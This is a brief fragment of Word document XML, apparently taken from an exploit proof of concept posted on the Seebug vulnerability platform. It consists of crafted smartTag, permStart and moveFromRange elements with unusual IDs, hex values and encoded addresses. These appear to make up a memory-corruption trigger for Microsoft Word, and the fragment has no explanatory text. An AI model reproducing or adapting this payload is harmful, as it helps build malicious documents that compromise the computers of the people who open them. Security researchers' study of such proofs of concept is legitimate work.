 <w:smartTag w:uri="urn:schemas:contacts" w:element="&#xBD50;&#x7C38;">
<w:permStart w:id="1148" w:edGrp="everyone"/>
<w:moveFromRangeStart w:id="4294960790" w:name="ABCD" w:displacedByCustomXml="next"/>
<w:moveFromRangeEnd w:id="4294960790" w:displacedByCustomXml="prev"/>
0xFFFFE696
<w:permEnd w:id="1148"/>
</w:smartTag>
<w:smartTag w:uri="urn:schemas:contacts" w:element="&#xBD68;&#x7C38;">
<w:permStart w:id="4160223222" w:edGrp="everyone"/>
<w:moveFromRangeStart w:id="2084007875" w:name="ABCE" w:displacedByCustomXml="next"/>
<w:moveFromRangeEnd w:id="2084007875" w:displacedByCustomXml="prev"/>
0x7C376FC3
<w:permEnd w:id="4160223222"/>
</w:smartTag>
<w:smartTag w:uri="urn:schemas:contacts" w:element="&#xBD60;&#x7C38;">
<w:permStart w:id="1" w:edGrp="everyone"/>
<w:moveFromRangeStart w:id="4294960726" w:name="ABCF" w:displacedByCustomXml="next"/>
<w:moveFromRangeEnd w:id="4294960726" w:displacedByCustomXml="prev"/>
0xFFFFE656
<w:permEnd w:id="1"/>
</w:smartTag>
<w:smartTag w:uri="urn:schemas:contacts" w:element="&#xBD80;&#x7C38;">
<w:permStart w:id="1" w:edGrp="everyone"/>
<w:moveFromRangeStart w:id="150997000" w:name="ABCG" w:displacedByCustomXml="next"/>
<w:moveFromRangeEnd w:id="150997000" w:displacedByCustomXml="prev"/>
0x09000808
<w:permEnd w:id="1"/>
</w:smartTag>
Seebug漏洞平台